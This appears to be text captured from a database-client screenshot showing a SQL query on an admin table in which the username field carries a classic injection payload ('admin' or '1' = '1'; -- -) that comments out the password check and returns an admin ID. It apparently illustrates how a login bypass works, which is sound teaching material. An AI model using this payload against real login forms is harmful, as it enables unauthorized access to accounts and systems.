 查询创建工具 查询编辑器
1 select ID from tbladmin where  UserName='**admin' or '1' = '1'; -- -**' && Password='a'
信息 结果1 概况 状态
ID
1